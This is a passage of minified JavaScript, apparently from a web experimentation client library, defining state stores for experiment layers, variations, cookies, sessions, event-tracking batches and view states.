this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},411:function(t,n,e){var i=e(1167),r=e(4184),o=e(2432);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},510:function(t,n,e){var i=e(4184),r=e(1535);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},8652:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},758:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},4806:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},7610:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},3442:function(t,n,e){var i=e(1167),r=e(4184);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},2684:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},9103:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},2931:function(t,n,e){var i=e(1167),r=e(4184),o=e(6670);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},8117:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},2238:function(t,n,e){var i=e(1167),r=e(4184),o=e(1004),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},7633:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171),a=e(5190);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},7025:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},6322:function(t,n,e){var i=e(4184),r=e(6171);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},8634:function(t,n,e){var i=e(1167),r=e(4184),o=e(7136);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},5123:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},8317:function(t,n,e){var i=e(1167),r=e(4184),o=e(2432);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},2539:function(t,n,e){var i=e(1167),r=e(4184),o=e(2432),a=e(1004);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},6211:function(t,n,e){var i=e(1167),r=e(4184),o=e(331);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},8567:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={inRumSample:!1,id:null,src:null,RumHost:null,data:{extras:{}},apis:{},DOMObservation:{},featuresNeeded:{}},this.on(r.SET_RUM_DATA,this.nn),this.on(r.RECORD_API_USAGE,this.en),this.on(r.INITIALIZE_CHANGE_METRICS,this.rn),this.on(r.RECORD_ACTIVATION_TYPE_USAGE,this.an),this.on(r.RECORD_AUDIENCE_USAGE,this.un),this.on(r.RECORD_CHANGE_MACROTASK_RATE,this.sn),this.on(r.RECORD_CHANGE_OVERHEATED,this.cn),this.on(r.RECORD_CHANGE_TYPE_USAGE,this.fn),this.on(r.RECORD_DOM_OBSERVATION_OCCURENCE,this.ln),this.on(r.RECORD_INTEGRATION_USAGE,this.dn),this.on(r.RECORD_LAYER_FEATURE_USAGE,this.hn),this.on(r.RECORD_LAYER_POLICY_USAGE,this.vn),this.on(r.RECORD_VIEW_FEATURE_USAGE,this.pn),this.on(r.RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT,this.gn),this.on(r.RECORD_VISITOR_ID_LOCATOR_USAGE,this.mn),this.on(r.RECORD_VISITOR_ID_ERROR,this._n),this.on(r.RECORD_STICKY_BUCKETING_FEATURE,this.wn)},nn:function(t){i.merge(this.W,t),this.emitChange()},en:function(t){this.W.apis[t.methodName]||(this.W.apis[t.methodName]=0),this.W.apis[t.methodName]++,this.emitChange()},rn:function(){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0)},sn:function(t){i.isUndefined(this.W.data.extras.changeMacrotaskRate)&&(this.W.data.extras.changeMacrotaskRate=0),t.changeMacrotaskRate>this.W.data.extras.changeMacrotaskRate&&(this.W.data.extras.changeMacrotaskRate=t.changeMacrotaskRate),this.emitChange()},cn:function(){i.isUndefined(this.W.data.extras.numOverheatedChanges)&&(this.W.data.extras.numOverheatedChanges=0),this.W.data.extras.numOverheatedChanges++,this.emitChange()},ln:function(t){this.W.DOMObservation[t.counterName]||(this.W.DOMObservation[t.counterName]=0),this.W.DOMObservation[t.counterName]++,this.emitChange()},yn:function(t,n,e){i.isUndefined(this.W.featuresNeeded[t])&&(this.W.featuresNeeded[t]={});var r=this.W.featuresNeeded[t];i.each(n,(function(t){r[t]||(r[t]={}),r[t][e]||(r[t][e]=!0)}))},dn:function(t){this.yn("integrations",t.integrations,t.layerId)},fn:function(t){this.yn("changeTypes",t.changeTypes,t.layerId)},an:function(t){this.yn("activationTypes",[t.activationType],t.entityId),this.emitChange()},pn:function(t){this.yn("viewFeatures",t.featuresUsed,t.entityId),this.emitChange()},hn:function(t){this.yn("layerFeatures",[t.feature],t.entityId),this.emitChange()},vn:function(t){this.yn("policy",[t.policy],t.layerId),this.emitChange()},un:function(t){this.yn("audiences",t.audienceTypes,t.layerId),this.emitChange()},gn:function(t){this.W.data.extras.viewsInitiallyActivatedCount=t.viewsInitiallyActivatedCount,this.emitChange()},mn:function(t){this.yn("visitorIdLocatorType",[t.visitorIdLocatorType],t.entityId),this.emitChange()},_n:function(t){this.W.data.extras.errorCustomVisitorId=t.isError,this.emitChange()},wn:function(t){this.yn("stickyBucketing",[t.feature],t.id)},getSampleRum:function(){return this.W.inRumSample},getRumId:function(){return this.W.id},getRumHost:function(){return this.W.RumHost},getApiData:function(){return this.W.apis},getDOMObservationData:function(){return this.W.DOMObservation},getRumData:function(){return i.cloneDeep(this.W.data)},getScriptSrc:function(){return this.W.src},getFeaturesNeededData:function(){var t=this.W.featuresNeeded,n={};return i.forOwn(t,(function(t,e){var r=i.keys(t);i.isEmpty(r)||(n[e]={}),i.forEach(r,(function(r){n[e][r]=i.keys(t[r]).length}))})),n}}},764:function(t,n,e){var i=e(4184);t.exports={initialize:function(){this.W={initialized:!1,natives:{}},this.on(i.SANDBOXED_FUNCTIONS_ADDED,this.bn)},bn:function(t){if(!t.sandboxedFunctions)throw new Error("No sandboxedFunctions found in payload");this.W.natives=t.sandboxedFunctions,this.W.initialized=!0,this.emitChange()},getAll:function(){return this.W.natives},get:function(t){if(!t)throw new Error("Missing name parameter");return this.W.natives[t]||null},isInitialized:function(){return this.W.initialized}}},5271:function(t,n,e){var i=e(1167),r=e(4184),o=e(5242),a=e(7432);t.exports={initialize:function(){this.W={lastSessionTimestamp:0,sessionId:null},this.on(r.REFRESH_SESSION,this.En),this.on(r.LOAD_SESSION_STATE,this.In)},getState:function(){return i.cloneDeep(this.W)},getSessionId:function(){return this.W.sessionId},In:function(t){this.W.sessionId=t.sessionId,this.W.lastSessionTimestamp=t.lastSessionTimestamp,this.emitChange()},En:function(){var t=o.now(),n=this.W.lastSessionTimestamp;(!this.W.sessionId||t-n>18e5)&&(this.W.sessionId=a.generate()),this.W.lastSessionTimestamp=t,this.emitChange()}}},8377:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.An(),this.on(r.FINALIZE_BATCH_SNAPSHOT,this.Tn),this.on(r.REGISTER_PREVIOUS_BATCH,this.Sn),this.on(r.REGISTER_TRACKER_VISITOR,this.kn),this.on(r.REGISTER_TRACKER_EVENT,this.Rn),this.on(r.REGISTER_TRACKER_DECISION,this.Cn),this.on(r.RESET_TRACKER_EVENTS,this.Nn),this.on(r.RESET_TRACKER_STORE,this.An),this.on(r.RESET_TRACKER_PREVIOUS_BATCHES,this.Dn),this.on(r.SET_TRACKER_POLLING,this.On),this.on(r.SET_TRACKER_BATCHING,this.xn),this.on(r.SET_TRACKER_USE_BEACON,this.Mn),this.on(r.SET_TRACKER_SEND_EVENTS,this.Pn),this.on(r.SET_TRACKER_PERSISTABLE_STATE,this.Ln),this.on(r.SET_TRACKER_DIRTY,this.Un),this.on(r.UPDATE_TRACKER_VISITOR_ATTRIBUTES,this.Vn)},getPersistableState:function(){return this.W.isDirty?this.hasEventsToSend()||this.hasPreviousBatchesToSend()?{data:this.W.data,decisions:this.W.decisions,decisionEvents:this.W.decisionEvents,previousBatches:this.W.previousBatches}:{}:null},Ln:function(t){i.isEmpty(this.W.data)||i.isEmpty(t.data)||(this.Tn(),this.W.previousBatches.push(this.getEventBatch())),this.W.data=t.data||{},this.W.decisions=t.decisions||[],this.W.decisionEvents=t.decisionEvents||[],i.isEmpty(this.W.previousBatches)||i.isEmpty(t.previousBatches)?this.W.previousBatches=t.previousBatches||[]:this.W.previousBatches=this.W.previousBatches.concat(t.previousBatches),this.emitChange()},Un:function(t){this.W.isDirty=t,this.emitChange()},Rn:function(t){var n=this.Fn();(i.isEmpty(n.snapshots)||!i.isEmpty(this.W.decisionEvents))&&this.Bn(),this.zn().events.push(t.event),this.W.decisions=t.decisions,this.Un(!0)},Cn:function(t){this.W.decisionEvents.push(t.decisionEvent),this.W.decisions=t.decisions,this.Un(!0)},kn:function(t){i.isEmpty(this.W.data)?this.W.data=t.data:this.Tn(),this.W.data.visitors.push(t.visitor),this.W.decisions=t.decisions,this.W.decisionEvents=[],this.Un(!0)},Sn:function(t){this.W.previousBatches.push(t),this.Un(!0)},An:function(){this.W={polling:!1,shouldBatch:!0,data:{},decisions:[],decisionEvents:[],canSend:!1,isDirty:!1,previousBatches:[]},this.emitChange()},Nn:function(){var t=this.Fn();this.W.data.visitors=[t],t.snapshots=[],this.Un(!0)},Dn:function(){this.W.previousBatches=[],this.Un(!0)},On:function(t){this.W.polling=t,this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()},Mn:function(t){this.W.shouldUseBeacon=t,this.emitChange()},Pn:function(t){this.W.canSend=t,this.emitChange()},getEventBatch:function(){return i.cloneDeep(this.W.data)},getPreviousBatches:function(){return i.cloneDeep(this.W.previousBatches)},jn:function(){return this.W.decisionEvents.slice()},Gn:function(){this.W.decisionEvents=[]},qn:function(){return this.W.decisions.slice()},isPolling:function(){return this.W.polling},shouldBatch:function(){return this.W.shouldBatch},shouldUseBeacon:function(){return this.W.shouldUseBeacon},zn:function(){return i.last(this.Fn().snapshots)},Fn:function(){return i.last(this.W.data.visitors)},Bn:function(){var t=this.jn();this.Fn().snapshots.push({decisions:this.qn(),events:t}),this.Gn(),this.Un(!0)},Tn:function(){this.W.decisionEvents.length>0&&this.Bn()},hasEventsToSend:function(){if(!i.isEmpty(this.W.decisionEvents))return!0;if(!i.isEmpty(this.W.data)&&i.some(this.W.data.visitors||[],(function(t){return t.snapshots.length>0})))return!0;return!1},hasPreviousBatchesToSend:function(){return!i.isEmpty(this.W.previousBatches)},canSend:function(){return this.W.canSend},Vn:function(t){var n=this.Fn();n&&(n.attributes=t.attributes)}}},5656:function(t,n,e){var i=e(1167),r=e(4184);t.exports={initialize:function(){this.W={},this.on(r.SET_UA_DATA,this.ht)},ht:function(t){i.isEmpty(this.W)&&(this.W=t.data)},get:function(){return i.cloneDeep(this.W)}}},3642:function(t,n,e){var i=e(1167),r=e(4184),o=e(1004),a={globalTags:{},viewStates:{},shouldBatch:!1};t.exports={initialize:function(){this.W=i.cloneDeep(a),this.on(r.REGISTER_VIEWS,this.Hn),this.on(r.SET_VIEW_ACTIVE_STATE,this.Yn),this.on(r.UPDATE_PARSED_VIEW_METADATA,this.$n),this.on(r.UPDATE_USER_SUPPLIED_METADATA,this.Kn),this.on(r.TRACK_VIEW_ACTIVATED_EVENT,this.Wn),this.on(r.SET_GLOBAL_TAGS,this.Xn),this.on(r.RESET_VIEW_STATES,this.Jn),this.on(r.SET_VIEW_BATCHING,this.xn)},getAll:function(){var t={};for(var n in this.W.viewStates)t[n]=this.getViewState(n);return t},getActiveViewIds:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(e),t}),this),[])},shouldBatch:function(){return this.W.shouldBatch},getViewState:function(t){var n=i.cloneDeep(this.W.viewStates[t]),e=this.W.globalTags;return n.metadata=i.extend({},n.parsedMetadata,e,n.userSuppliedMetadata),n},getActiveViewTags:function(){var t=this.getActiveViewStates(),n=i.map(t,(function(t){return t.metadata})),e=[{}].concat(n);return i.extend.apply(i,e)},getActivationEventId:function(t){return this.W.viewStates[t]?this.W.viewStates[t].activationEventId:null},getActiveViewStates:function(){return i.reduce(this.W.viewStates,i.bind((function(t,n,e){return this.isViewActive(e)&&t.push(this.getViewState(e)),t}),this),[])},isViewActive:function(t){var n=this.W.viewStates[t];return n||o.warn("No Page registered with id",t),!!n.isActive},getGlobalTags:function(){return i.cloneDeep(this.W.globalTags)},Jn:function(){this.W.viewStates={},this.emitChange()},Hn:function(t){var n=t.forceClean||!1;i.each(t.views,i.bind((function(t){var e=t.id;this.W.viewStates[e]={id:e,isActive:i.isBoolean(t.isActive)&&!n?t.isActive:null,activatedTimestamp:null,activationEventId:null,parsedMetadata:{},userSuppliedMetadata:{}}}),this)),this.emitChange()},Yn:function(t){var n=t.view.id;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);this.W.viewStates[n].isActive=t.isActive,t.isActive?this.W.viewStates[n].activatedTimestamp=t.timestamp:(this.W.viewStates[n].parsedMetadata={},this.W.viewStates[n].userSuppliedMetadata={}),this.emitChange()},$n:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].parsedMetadata,t.metadata),this.emitChange()},Kn:function(t){var n=t.pageId;if(!this.W.viewStates[n])throw new Error("No view exists with id "+n);i.assign(this.W.viewStates[n].userSuppliedMetadata,t.metadata),this.emitChange()},Wn:function(t){var n=t.pageId;this.W.viewStates[n]&&(this.W.viewStates[n].activationEventId=t.eventData.eventId,this.emitChange())},Xn:function(t){i.extend(this.W.globalTags,t),this.emitChange()},xn:function(t){this.W.shouldBatch=t,this.emitChange()}}},9757:function(t,n,e){var i=e(1167),r=e(4184),o=e(6171);t.exports={initialize:function(){this.W={views:{},apiNamesToViews:{}},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W.views))},getPagesMap:function(){return o.safeReference(this.W.views)},get:function(t){return o.safeReference(this.W.views[t])},getByApiName:function(t){return o.safeReference(this.W.apiNamesToViews[t])},apiNameToId:function(t){var n=this.W.apiNamesToViews[t];if(n)return n.id},idToApiName:function(t){var n=this.W.views[t];if(n)return n.apiName},getNumberOfPages:function(){return i.keys(this.W.views).length},getAllViewsForActivationType:function(t){return 